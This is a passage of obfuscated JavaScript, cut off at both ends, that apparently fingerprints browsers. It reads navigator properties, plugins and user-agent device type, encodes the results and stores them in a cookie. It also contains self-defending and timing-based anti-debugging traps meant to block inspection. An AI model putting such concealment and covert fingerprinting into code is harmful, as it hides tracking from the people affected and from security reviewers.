_0x5bfaa5<<_0x26912d;},'\x57\x4b\x5a':function _0x1ff6d9(_0x11cc35,_0x28900b){return _0x11cc35&_0x28900b;},'\x51\x79\x4b':function _0x2912d3(_0x29ff52,_0x3aef3e){return _0x29ff52&_0x3aef3e;},'\x44\x6f\x54':function _0x5581ee(_0x3e700b,_0x734fed){return _0x3e700b&_0x734fed;},'\x6b\x49\x75':function _0x169146(_0x5be7b1,_0x4b34dc){return _0x5be7b1&_0x4b34dc;}};var _0x3986df=_0x0cbe('0xb', '\x6a\x42\x61\x6c')[_0x0cbe('0xc', '\x77\x61\x54\x75')]('\x7c'),_0x37223c=0x0;while(!![]){switch(_0x3986df[_0x37223c++]){case'\x30':var _0x365358=_0x0cbe('0xd', '\x56\x55\x75\x77');continue;case'\x31':var _0x36e40d,_0x7b0fd5,_0xfd88a9;continue;case'\x32':var _0x3c65c5,_0x4341df,_0x2aa3a6;continue;case'\x33':return _0x36e40d;continue;case'\x34':_0xfd88a9=_0x5dc3ff[_0x0cbe('0xe', '\x5d\x42\x39\x6e')];continue;case'\x35':_0x36e40d='';continue;case'\x36':_0x7b0fd5=0x0;continue;case'\x37':while(_0xd47939[_0x0cbe('0xf', '\x55\x4b\x51\x4f')](_0x7b0fd5,_0xfd88a9)){var _0x50574d=_0x0cbe('0x10', '\x46\x76\x36\x49')[_0x0cbe('0x11', '\x37\x66\x61\x74')]('\x7c'),_0x4bbacb=0x0;while(!![]){switch(_0x50574d[_0x4bbacb++]){case'\x30':_0x36e40d+=_0x365358[_0x0cbe('0x12', '\x39\x41\x5e\x26')](_0xd47939[_0x0cbe('0x13', '\x58\x78\x44\x46')](_0x3c65c5,0x2));continue;case'\x31':_0x2aa3a6=_0x5dc3ff[_0x0cbe('0x14', '\x46\x32\x42\x75')](_0x7b0fd5++);continue;case'\x32':_0x3c65c5=_0xd47939[_0x0cbe('0x15', '\x24\x52\x4b\x5e')](_0x5dc3ff[_0x0cbe('0x16', '\x45\x57\x35\x26')](_0x7b0fd5++),0xff);continue;case'\x33':_0x36e40d+=_0x365358[_0x0cbe('0x17', '\x7a\x4d\x39\x75')](_0xd47939[_0x0cbe('0x18', '\x6f\x45\x62\x46')](_0xd47939[_0x0cbe('0x19', '\x40\x29\x5e\x26')](_0xd47939[_0x0cbe('0x1a', '\x40\x29\x5e\x26')](_0x3c65c5,0x3),0x4),_0xd47939[_0x0cbe('0x1b', '\x44\x61\x38\x5b')](_0xd47939[_0x0cbe('0x1c', '\x7a\x4d\x39\x75')](_0x4341df,0xf0),0x4)));continue;case'\x34':if(_0xd47939[_0x0cbe('0x1d', '\x58\x34\x28\x43')](_0x7b0fd5,_0xfd88a9)){_0x36e40d+=_0x365358[_0x0cbe('0x1e', '\x46\x76\x36\x49')](_0xd47939[_0x0cbe('0x1f', '\x6f\x45\x62\x46')](_0x3c65c5,0x2));_0x36e40d+=_0x365358[_0x0cbe('0x20', '\x28\x35\x66\x71')](_0xd47939[_0x0cbe('0x21', '\x40\x29\x5e\x26')]((_0x3c65c5&0x3)<<0x4,_0xd47939[_0x0cbe('0x22', '\x70\x47\x33\x66')](_0xd47939[_0x0cbe('0x23', '\x68\x48\x45\x30')](_0x4341df,0xf0),0x4)));_0x36e40d+=_0x365358[_0x0cbe('0x24', '\x26\x75\x57\x79')](_0xd47939[_0x0cbe('0x25', '\x5a\x5a\x49\x67')](_0xd47939[_0x0cbe('0x26', '\x56\x55\x75\x77')](_0x4341df,0xf),0x2));_0x36e40d+='\x3d';break;}continue;case'\x35':_0x36e40d+=_0x365358[_0x0cbe('0x27', '\x34\x53\x64\x2a')](_0xd47939[_0x0cbe('0x28', '\x43\x6e\x41\x50')](_0x2aa3a6,0x3f));continue;case'\x36':_0x4341df=_0x5dc3ff[_0x0cbe('0x29', '\x77\x61\x54\x75')](_0x7b0fd5++);continue;case'\x37':_0x36e40d+=_0x365358[_0x0cbe('0x2a', '\x29\x48\x4f\x4b')](_0xd47939[_0x0cbe('0x2b', '\x36\x6d\x56\x52')](_0xd47939[_0x0cbe('0x2c', '\x39\x41\x5e\x26')](_0xd47939[_0x0cbe('0x2d', '\x65\x59\x6e\x64')](_0x4341df,0xf),0x2),_0xd47939[_0x0cbe('0x2e', '\x32\x23\x66\x49')](_0xd47939[_0x0cbe('0x2f', '\x37\x66\x61\x74')](_0x2aa3a6,0xc0),0x6)));continue;case'\x38':if(_0x7b0fd5==_0xfd88a9){_0x36e40d+=_0x365358[_0x0cbe('0x30', '\x56\x55\x75\x77')](_0xd47939[_0x0cbe('0x31', '\x5d\x42\x39\x6e')](_0x3c65c5,0x2));_0x36e40d+=_0x365358[_0x0cbe('0x32', '\x45\x57\x35\x26')](_0xd47939[_0x0cbe('0x33', '\x40\x29\x5e\x26')](_0xd47939[_0x0cbe('0x34', '\x65\x59\x6e\x64')](_0x3c65c5,0x3),0x4));_0x36e40d+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x14ebab(_0x32cfb2){var _0x34cca5=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x34cca5();return function(_0xc15b39){_0x1a124c+=_0xc15b39;return _0x4054df[_0x0cbe('0x35', '\x58\x78\x44\x46')](_0x32cfb2,_0xc15b39);};}function _0x2a8dff(){var _0x17d79a={'\x7a\x7a\x59':function _0x2d5b77(_0x215293,_0x1ee104){return _0x215293<_0x1ee104;},'\x47\x41\x67':function _0x4a0d8c(_0x4cddcc){return _0x4cddcc();}};var _0x27fb93=_0x0cbe('0x36', '\x46\x76\x36\x49')[_0x0cbe('0x37', '\x47\x24\x36\x69')]('\x7c'),_0x314f33=0x0;while(!![]){switch(_0x27fb93[_0x314f33++]){case'\x30':var _0x3e2ee7=_0x5e70dd[_0x0cbe('0x38', '\x24\x52\x4b\x5e')][_0x0cbe('0x39', '\x48\x44\x32\x4c')]('\x3b');continue;case'\x31':for(var _0x5c66a3=0x0;_0x17d79a[_0x0cbe('0x3a', '\x52\x47\x7a\x62')](_0x5c66a3,_0x3e2ee7[_0x0cbe('0x3b', '\x68\x52\x46\x57')]);_0x5c66a3++){var _0x205eaa=_0x3e2ee7[_0x5c66a3][_0x0cbe('0x3c', '\x36\x6d\x56\x52')](0x0,_0x3e2ee7[_0x5c66a3][_0x0cbe('0x3d', '\x24\x47\x56\x7a')]('\x3d'));var _0x4e3efb=_0x3e2ee7[_0x5c66a3][_0x0cbe('0x3e', '\x24\x47\x56\x7a')](_0x3e2ee7[_0x5c66a3][_0x0cbe('0x3f', '\x47\x24\x36\x69')]('\x3d')+0x1,_0x3e2ee7[_0x5c66a3][_0x0cbe('0x40', '\x39\x41\x5e\x26')]);if(_0x404eea[_0x0cbe('0x41', '\x65\x59\x6e\x64')](_0x205eaa)){_0x2cfec2[_0x2cfec2[_0x0cbe('0x42', '\x6f\x45\x62\x46')]]=_0x4e3efb;}}continue;case'\x32':var _0x2cfec2=new _0x44686d[_0x0cbe('0x43', '\x45\x57\x35\x26')]();continue;case'\x33':var _0x404eea=new _0x44686d[_0x0cbe('0x44', '\x58\x46\x54\x48')](_0x0cbe('0x45', '\x28\x35\x66\x71'));continue;case'\x34':_0x17d79a[_0x0cbe('0x46', '\x55\x4b\x51\x4f')](_0x464e92);continue;case'\x35':return _0x2cfec2;continue;}break;}}function _0x45af68(_0x492caf){var _0x17b101={'\x48\x59\x4f':function _0x194d72(_0x332789,_0x5206f2,_0x5083ef,_0x385b47){return _0x332789(_0x5206f2,_0x5083ef,_0x385b47);},'\x6d\x6f\x4d':function _0x2e5741(_0x501f63,_0xb1538){return _0x501f63(_0xb1538);},'\x4e\x58\x73':function _0x2ff39f(_0x48b704,_0x248bfb){return _0x48b704+_0x248bfb;},'\x57\x64\x6e':function _0x2cda01(_0x466483,_0x2ebd07){return _0x466483+_0x2ebd07;},'\x43\x69\x51':function _0x26b6ab(_0x379751,_0x36c11d){return _0x379751+_0x36c11d;},'\x6c\x41\x6c':function _0x1983a9(_0x18dcb8,_0x599134,_0x53d10f){return _0x18dcb8(_0x599134,_0x53d10f);},'\x4f\x6f\x46':function _0x33f220(_0x50cf3b){return _0x50cf3b();},'\x48\x6a\x51':function _0x28c870(_0x4bcfd6,_0x3d6209){return _0x4bcfd6<_0x3d6209;},'\x56\x78\x42':function _0xec614e(_0x119b22,_0x2b43ce){return _0x119b22+_0x2b43ce;},'\x54\x56\x4e':function _0x1186fc(_0x549df9,_0x1cdd81){return _0x549df9+_0x1cdd81;}};var _0x512c47=_0x0cbe('0x47', '\x38\x38\x6a\x29')[_0x0cbe('0x48', '\x53\x5e\x54\x51')]('\x7c'),_0x1a49ad=0x0;while(!![]){switch(_0x512c47[_0x1a49ad++]){case'\x30':_0x17b101[_0x0cbe('0x49', '\x37\x66\x61\x74')](_0x5b19a8,_0x0cbe('0x4a', '\x44\x61\x38\x5b'),_0x5c7186,0x14);continue;case'\x31':var _0x5bfa1b=new _0x44686d[_0x0cbe('0x4b', '\x46\x32\x42\x75')](_0x3f6298[_0x0cbe('0x4c', '\x58\x78\x44\x46')]);continue;case'\x32':_0x5c7186=_0x17b101[_0x0cbe('0x4d', '\x36\x6d\x56\x52')](btoa,_0x17b101[_0x0cbe('0x4e', '\x36\x6d\x56\x52')](_0x17b101[_0x0cbe('0x4f', '\x37\x66\x61\x74')](_0x17b101[_0x0cbe('0x50', '\x24\x47\x56\x7a')](_0x17b101[_0x0cbe('0x51', '\x68\x52\x46\x57')](_0x17b101[_0x0cbe('0x52', '\x44\x61\x38\x5b')](_0x0cbe,_0xcbe0[_0x0cbe('0x53', '\x55\x4b\x51\x4f')]-0x1,_0x5543cd[_0x0cbe('0x54', '\x2a\x25\x55\x40')](0x0,0x5)),_0x0cbe('0x55', '\x37\x66\x61\x74')),_0xefeffa),_0x0cbe('0x56', '\x24\x47\x56\x7a')),_0x299e36));continue;case'\x33':var _0x5c7186;continue;case'\x34':var _0x3f6298=_0x17b101[_0x0cbe('0x57', '\x5d\x42\x39\x6e')](_0x2a8dff);continue;case'\x35':var _0xefeffa=_0x5bfa1b[_0x0cbe('0x58', '\x44\x61\x38\x5b')]();continue;case'\x36':for(var _0x170f13=0x0;_0x17b101[_0x0cbe('0x59', '\x24\x52\x4b\x5e')](_0x170f13,_0x5543cd[_0x0cbe('0x4c', '\x58\x78\x44\x46')]);_0x170f13++){_0x299e36+=_0x17b101[_0x0cbe('0x5a', '\x45\x57\x35\x26')](_0x5543cd[_0x0cbe('0x5b', '\x58\x46\x54\x48')](_0x170f13),_0xefeffa[_0x0cbe('0x5c', '\x6a\x42\x61\x6c')](_0x170f13%_0xefeffa[_0x0cbe('0x5d', '\x44\x61\x38\x5b')]))[_0x0cbe('0x5e', '\x58\x34\x28\x43')](0x10);}continue;case'\x37':_0x17b101[_0x0cbe('0x5f', '\x24\x52\x4b\x5e')](_0x464e92);continue;case'\x38':_0xcbe0[_0x0cbe('0x60', '\x58\x78\x44\x46')](btoa(_0x492caf));continue;case'\x39':var _0x299e36='';continue;case'\x31\x30':_0x17b101[_0x0cbe('0x61', '\x68\x52\x46\x57')](_0x464e92);continue;case'\x31\x31':_0xcbe0[_0x0cbe('0x62', '\x7a\x4d\x39\x75')]();continue;case'\x31\x32':for(var _0x170f13=0x0;_0x17b101[_0x0cbe('0x63', '\x36\x6d\x56\x52')](_0x170f13,_0x3f6298[_0x0cbe('0x64', '\x48\x44\x32\x4c')]);_0x170f13++){_0x5bfa1b[_0x170f13]=_0x17b101[_0x0cbe('0x65', '\x44\x61\x38\x5b')](_0x4e5bed,_0x17b101[_0x0cbe('0x66', '\x26\x75\x57\x79')](_0x492caf,_0x3f6298[_0x170f13]));}continue;case'\x31\x33':var _0xb163ee='\x86\xb0\xa2\x66\xe2\x78\x8f\x11';var _0xe0559f='';var _0x3be5fb='';for (var _0xf7ca81=0x0;_0xf7ca81<0x8;_0xf7ca81++){_0xe0559f+=_0xb163ee[_0xf7ca81];}for (var _0xb8ac36=0x8;_0xb8ac36<_0xb163ee['\x6c\x65\x6e\x67\x74\x68'];_0xb8ac36++){_0x3be5fb+=_0xb163ee[_0xb8ac36];}var _0xab4858='\xa5\xa4\x4b\xfe\x7a\x7b\x37\x25';var _0x65055e=0x4;while(--_0x65055e){_0xab4858=_0xab4858['\x73\x75\x62\x73\x74\x72'](0x1)+_0xab4858[0x0];}var _0xb1fa6e=_0xab4858;var _0xf70bf3=_0xab4858['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xf70bf3){_0xb1fa6e=_0xb1fa6e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb1fa6e[0x0];}var _0x5543cd=_0x0cbe('0x68', '\x39\x92\x2e\x34\x39\xe7\x75\x13');continue;}break;}}function _0x4e5bed(_0x231e2f){var _0x25484c=0x0;for(var _0x4bd67d=0x0;_0x4bd67d<_0x231e2f[_0x0cbe('0xe', '\x5d\x42\x39\x6e')];_0x4bd67d++){_0x25484c+=_0x231e2f[_0x0cbe('0x69', '\x78\x4e\x71\x67')](_0x4bd67d);}_0x4054df[_0x0cbe('0x6a', '\x4f\x63\x77\x29')](_0x464e92);return _0x25484c;}function _0x5b19a8(_0x117e5c,_0x41a497,_0x2c5ab8){var _0x2e45b7={'\x4f\x4f\x47':function _0x243816(_0x456f97,_0x335322){return _0x456f97+_0x335322;},'\x6c\x78\x73':function _0x1ec7ab(_0x53def3,_0xc6dee3){return _0x53def3*_0xc6dee3;},'\x52\x69\x6f':function _0x1e038e(_0x5eca36,_0x24610d){return _0x5eca36+_0x24610d;},'\x58\x73\x4b':function _0xae90d2(_0x5e491b,_0xe3064d){return _0x5e491b+_0xe3064d;},'\x47\x4d\x63':function _0x3f0a59(_0x2763da,_0x449d17){return _0x2763da+_0x449d17;}};var _0x390b9b=_0x0cbe('0x6b', '\x68\x48\x45\x30')[_0x0cbe('0x6c', '\x39\x41\x5e\x26')]('\x7c'),_0x54155a=0x0;while(!![]){switch(_0x390b9b[_0x54155a++]){case'\x30':if(_0x2c5ab8){var _0x41df08=new _0x44686d[_0x0cbe('0x6d', '\x52\x53\x7a\x56')]();_0x41df08[_0x0cbe('0x6e', '\x39\x70\x46\x56')](_0x2e45b7[_0x0cbe('0x6f', '\x6a\x42\x61\x6c')](_0x41df08[_0x0cbe('0x70', '\x77\x6f\x29\x45')](),_0x2e45b7[_0x0cbe('0x71', '\x68\x52\x46\x57')](_0x2c5ab8,0x3e8)));var _0x42dc62=_0x2e45b7[_0x0cbe('0x72', '\x26\x75\x57\x79')](_0x0cbe('0x73', '\x70\x47\x33\x66'),_0x41df08[_0x0cbe('0x74', '\x44\x61\x38\x5b')]());}continue;case'\x31':var _0x3f1e81=_0x0cbe('0x75', '\x5d\x24\x71\x4e');continue;case'\x32':var _0x4fcd2f=_0x3f1e81[_0x0cbe('0x76', '\x56\x55\x75\x77')](0x0,0x1);continue;case'\x33':var _0x42dc62='';continue;case'\x34':_0x5e70dd[_0x0cbe('0x77', '\x77\x6f\x29\x45')]=_0x2e45b7[_0x0cbe('0x78', '\x52\x47\x7a\x62')](_0x2e45b7[_0x0cbe('0x79', '\x38\x38\x6a\x29')](_0x2e45b7[_0x0cbe('0x7a', '\x70\x47\x33\x66')](_0x2e45b7[_0x0cbe('0x7b', '\x58\x46\x54\x48')](_0x117e5c,'\x3d'),_0x41a497),_0x42dc62),_0x0cbe('0x7c', '\x44\x61\x38\x5b'));continue;case'\x35':var _0x45e815=_0x3f1e81[_0x0cbe('0x7d', '\x55\x4b\x51\x4f')](0x1);continue;}break;}}function _0x52ff1a(){function _0x4ee7a2(_0x5a6562){if(_0x4054df[_0x0cbe('0x7e', '\x78\x62\x28\x34')]((''+_0x5a6562/_0x5a6562)[_0x0cbe('0x7f', '\x39\x70\x46\x56')],0x1)||_0x4054df[_0x0cbe('0x80', '\x58\x78\x44\x46')](_0x5a6562,0x14)===0x0){(function(){}[_0x0cbe('0x81', '\x56\x55\x75\x77')](_0x0cbe('0x82', '\x47\x24\x36\x69'))());}else{(function(){}[_0x0cbe('0x83', '\x4f\x63\x77\x29')](_0x0cbe('0x84', '\x24\x52\x4b\x5e'))());}return _0x4054df[_0x0cbe('0x85', '\x36\x6d\x56\x52')](_0x4ee7a2,++_0x5a6562);}try{return _0x4054df[_0x0cbe('0x86', '\x70\x47\x33\x66')](_0x4ee7a2,0x0);}catch(_0xee249f){}};function _0x464e92(){if(_0x4054df[_0x0cbe('0x87', '\x52\x53\x7a\x56')](_0x4054df[_0x0cbe('0x88', '\x38\x38\x6a\x29')](new _0x44686d[_0x0cbe('0x89', '\x45\x24\x73\x46')]()[_0x0cbe('0x8a', '\x36\x6d\x56\x52')](),_0x8e8646),0x1f4)){_0x4054df[_0x0cbe('0x8b', '\x77\x6f\x29\x45')](_0x52ff1a);}}function _0x4ccdd2(_0x4c9d84){var _0x179586='';var _0x2f7fd3=new Array();for(var _0x522912=0x0;_0x4054df[_0x0cbe('0x8c', '\x5d\x50\x64\x42')](_0x522912,_0x4c9d84[_0x0cbe('0x8d', '\x70\x47\x33\x66')]);_0x522912++){var _0x31777b=_0x4c9d84[_0x522912][0x0];var _0x1e4a3a=_0x4c9d84[_0x522912][0x2];switch(_0x4c9d84[_0x522912][0x1]){case _0x0cbe('0x8e', '\x55\x4b\x51\x4f'):try{if(_0x4054df[_0x0cbe('0x8f', '\x53\x5e\x54\x51')](typeof _0x4054df[_0x0cbe('0x90', '\x58\x34\x28\x43')](_0x1e4a3a),_0x0cbe('0x91', '\x78\x62\x28\x34'))){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x92', '\x37\x66\x61\x74')]]=_0x4054df[_0x0cbe('0x93', '\x5d\x50\x64\x42')](_0x2ec48e,_0x4054df[_0x0cbe('0x94', '\x40\x42\x52\x40')](_0x31777b,_0x0cbe('0x95', '\x46\x32\x42\x75')));}else{_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x96', '\x38\x38\x6a\x29')]]=_0x4054df[_0x0cbe('0x97', '\x58\x78\x44\x46')](_0x2ec48e,_0x4054df[_0x0cbe('0x98', '\x65\x59\x6e\x64')](_0x31777b,_0x0cbe('0x99', '\x46\x32\x42\x75')));}}catch(_0x5a3fc7){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x5d', '\x44\x61\x38\x5b')]]=_0x4054df[_0x0cbe('0x9a', '\x52\x53\x7a\x56')](_0x2ec48e,_0x4054df[_0x0cbe('0x9b', '\x32\x23\x66\x49')](_0x31777b,_0x0cbe('0x9c', '\x77\x6f\x29\x45')));}break;case _0x0cbe('0x9d', '\x77\x6f\x29\x45'):try{try{_0x179586=_0x4054df[_0x0cbe('0x9e', '\x4b\x4d\x43\x24')](_0x1e4a3a);if(_0x4054df[_0x0cbe('0x9f', '\x44\x61\x38\x5b')](typeof _0x179586,_0x0cbe('0xa0', '\x32\x23\x66\x49'))){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xa1', '\x2a\x25\x55\x40')]]=_0x4054df[_0x0cbe('0xa2', '\x44\x61\x38\x5b')](_0x2ec48e,_0x4054df[_0x0cbe('0xa3', '\x29\x48\x4f\x4b')](_0x31777b,_0x0cbe('0xa4', '\x39\x41\x5e\x26')));}else if(_0x4054df[_0x0cbe('0xa5', '\x70\x47\x33\x66')](_0x179586,null)){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x3b', '\x68\x52\x46\x57')]]=_0x4054df[_0x0cbe('0xa6', '\x29\x48\x4f\x4b')](_0x2ec48e,_0x4054df[_0x0cbe('0xa7', '\x40\x42\x52\x40')](_0x31777b,_0x0cbe('0xa8', '\x5d\x50\x64\x42')));}else{_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xa9', '\x36\x6d\x56\x52')]]=_0x2ec48e(_0x4054df[_0x0cbe('0xaa', '\x39\x41\x5e\x26')](_0x31777b,'\x3d')+_0x179586[_0x0cbe('0xab', '\x26\x71\x50\x5b')]());}}catch(_0x4553a8){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xac', '\x53\x5e\x54\x51')]]=_0x4054df[_0x0cbe('0xad', '\x4b\x4d\x43\x24')](_0x2ec48e,_0x4054df[_0x0cbe('0xae', '\x37\x66\x61\x74')](_0x31777b,_0x0cbe('0xaf', '\x26\x75\x57\x79')));break;}break;}catch(_0x2e1f5c){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xb0', '\x78\x4e\x71\x67')]]=_0x4054df[_0x0cbe('0xb1', '\x45\x57\x35\x26')](_0x2ec48e,_0x4054df[_0x0cbe('0xb2', '\x77\x6f\x29\x45')](_0x31777b+'\x3d',_0x2e1f5c));}break;case _0x0cbe('0xb3', '\x48\x44\x32\x4c'):try{var _0x2096b0=_0x0cbe('0xb4', '\x46\x76\x36\x49')[_0x0cbe('0xb5', '\x24\x47\x56\x7a')]('\x7c'),_0x424b72=0x0;while(!![]){switch(_0x2096b0[_0x424b72++]){case'\x30':try{var _0x26ebbc=_0x3770a3[_0x0cbe('0xb6', '\x68\x48\x45\x30')][_0x0cbe('0xb7', '\x58\x34\x28\x43')];if(_0x4054df[_0x0cbe('0xb8', '\x44\x61\x38\x5b')](_0x26ebbc,0x0)||_0x26ebbc==null){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xb9', '\x56\x55\x75\x77')]]=_0x4054df[_0x0cbe('0xba', '\x43\x6e\x41\x50')](_0x2ec48e,_0x0cbe('0xbb', '\x46\x32\x42\x75'));break;}}catch(_0x203b69){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xa1', '\x2a\x25\x55\x40')]]=_0x4054df[_0x0cbe('0xbc', '\x45\x24\x73\x46')](_0x2ec48e,_0x0cbe('0xbd', '\x40\x42\x52\x40'));break;}continue;case'\x31':var _0x2772d5=[];continue;case'\x32':for(var _0x2b0cd5=0x0;_0x4054df[_0x0cbe('0xbe', '\x44\x61\x38\x5b')](_0x2b0cd5,_0x3770a3[_0x0cbe('0xbf', '\x36\x6d\x56\x52')][_0x0cbe('0x5d', '\x44\x61\x38\x5b')]);_0x2b0cd5++){var _0x564ed2=_0x0cbe('0xc0', '\x46\x32\x42\x75')[_0x0cbe('0xc1', '\x4f\x63\x77\x29')]('\x7c'),_0x140b17=0x0;while(!![]){switch(_0x564ed2[_0x140b17++]){case'\x30':var _0x57fa74=_0x0cbe('0xc2', '\x65\x59\x6e\x64');continue;case'\x31':if(_0x2772d5[_0x0cbe('0xc3', '\x5d\x24\x71\x4e')](_0x57fa74)<0x0){_0x2772d5[_0x0cbe('0xc4', '\x29\x48\x4f\x4b')](_0x57fa74);}continue;case'\x32':if(_0x4054df[_0x0cbe('0xc5', '\x65\x59\x6e\x64')](typeof _0x410440,_0x0cbe('0x4', '\x6f\x45\x62\x46'))){_0x57fa74=_0x0cbe('0xc6', '\x43\x6e\x41\x50');}else if(_0x410440[_0x0cbe('0xc7', '\x45\x24\x73\x46')]('\x2e')[_0x0cbe('0x64', '\x48\x44\x32\x4c')]>0x1){_0x57fa74=_0x410440[_0x0cbe('0xc8', '\x6a\x42\x61\x6c')]('\x2e')[_0x0cbe('0xc9', '\x5d\x42\x39\x6e')]();}continue;case'\x33':if(typeof _0x3770a3[_0x0cbe('0xca', '\x39\x41\x5e\x26')][_0x2b0cd5]===_0x0cbe('0xcb', '\x45\x24\x73\x46')){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x40', '\x39\x41\x5e\x26')]]=_0x4054df[_0x0cbe('0xcc', '\x5d\x42\x39\x6e')](_0x2ec48e,_0x0cbe('0xcd', '\x5d\x42\x39\x6e'));break;}continue;case'\x34':var _0x410440=_0x3770a3[_0x0cbe('0xce', '\x40\x42\x52\x40')][_0x2b0cd5][_0x0cbe('0xcf', '\x46\x76\x36\x49')];continue;}break;}}continue;case'\x33':for(var _0x2b0cd5=0x0;_0x4054df[_0x0cbe('0xd0', '\x58\x34\x28\x43')](_0x2b0cd5,_0x2772d5[_0x0cbe('0xd1', '\x24\x52\x4b\x5e')]);_0x2b0cd5++){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0x40', '\x39\x41\x5e\x26')]]=_0x4054df[_0x0cbe('0xd2', '\x36\x6d\x56\x52')](_0x2ec48e,_0x4054df[_0x0cbe('0xd3', '\x38\x38\x6a\x29')](_0x0cbe('0xd4', '\x5d\x42\x39\x6e'),_0x2772d5[_0x2b0cd5]));}continue;case'\x34':try{_0x2b0cd5=_0x2772d5[_0x0cbe('0xd5', '\x46\x32\x42\x75')]('\x69');}catch(_0x224a30){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xd6', '\x78\x62\x28\x34')]]=_0x4054df[_0x0cbe('0xd7', '\x77\x61\x54\x75')](_0x2ec48e,_0x0cbe('0xd8', '\x68\x48\x45\x30'));break;}continue;}break;}}catch(_0xa5b23d){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xd9', '\x40\x42\x52\x40')]]=_0x4054df[_0x0cbe('0xda', '\x37\x66\x61\x74')](_0x2ec48e,_0x4054df[_0x0cbe('0xdb', '\x58\x34\x28\x43')](_0x0cbe('0xdc', '\x7a\x4d\x39\x75'),_0xa5b23d));}break;case _0x0cbe('0xdd', '\x28\x35\x66\x71'):if(_0x4054df[_0x0cbe('0xde', '\x58\x78\x44\x46')](_0x31777b,_0x0cbe('0xdf', '\x2a\x25\x55\x40'))){try{var _0x28205d='';var _0xa7a0b3=navigator[_0x0cbe('0xe0', '\x68\x52\x46\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0xe1', '\x77\x61\x54\x75')](_0xa7a0b3)){_0x28205d=_0x0cbe('0xe2', '\x56\x55\x75\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0xe1', '\x77\x61\x54\x75')](_0xa7a0b3)){_0x28205d=_0x0cbe('0xe3', '\x24\x52\x4b\x5e');}else{_0x28205d=_0x0cbe('0xe4', '\x77\x61\x54\x75');}_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xe5', '\x4b\x4d\x43\x24')]]=_0x2ec48e(_0x4054df[_0x0cbe('0xe6', '\x46\x32\x42\x75')](_0x4054df[_0x0cbe('0xe7', '\x5d\x24\x71\x4e')](_0x31777b,'\x3d'),_0x28205d));}catch(_0x185d7c){_0x2f7fd3[_0x2f7fd3[_0x0cbe('0xe8', '\x7a\x4d\x39\x75')]]=_0x4054df[_0x0cbe('0xe9', '\x78\x4e\x71\x67')](_0x2ec48e,_0x4054df[_0x0cbe('0xea', '\x24\x47\x56\x7a')](_0x4054df[_0x0cbe('0xeb', '\x40\x29\x5e\x26')](_0x31777b,_0x0cbe('0xec', '\x43\x6e\x41\x50')),_0x185d7c[_0x0cbe('0x5e', '\x58\x34\x28\x43')]()));}}break;}_0x4054df[_0x0cbe('0xed', '\x39\x41\x5e\x26')](_0x464e92);}return _0x2f7fd3[_0x0cbe('0xee', '\x6a\x42\x61\x6c')]();}var _0x1e7d56=[[_0x0cbe('0xef', '\x56\x55\x75\x77'),_0x0cbe('0xf0', '\x39\x70\x46\x56'),function(){return navigator;}],[_0x0cbe('0xf1', '\x39\x41\x5e\x26'),_0x0cbe('0xf2', '\x52\x53\x7a\x56'),function(){return navigator[_0x0cbe('0xf3', '\x40\x29\x5e\x26')];}],[_0x0cbe('0xf4', '\x78\x4e\x71\x67'),_0x0cbe('0xf5', '\x26\x71\x50\x5b'),function(){return navigator[_0x0cbe('0xf6', '\x53\x5e\x54\x51')];}],[_0x0cbe('0xf7', '\x77\x6f\x29\x45'),_0x0cbe('0xf8', '\x39\x41\x5e\x26'),function(){return _0x4054df[_0x0cbe('0xf9', '\x5a\x5a\x49\x67')](navigator[_0x0cbe('0xfa', '\x6f\x45\x62\x46')][_0x0cbe('0xfb', '\x28\x35\x66\x71')],0x0);}],[_0x0cbe('0xfc', '\x70\x47\x33\x66'),_0x0cbe('0xfd', '\x44\x61\x38\x5b'),function(){return navigator[_0x0cbe('0xfe', '\x44\x61\x38\x5b')];}],[_0x0cbe('0xff', '\x52\x47\x7a\x62'),_0x0cbe('0x100', '\x5a\x5a\x49\x67'),function(){return navigator[_0x0cbe('0x101', 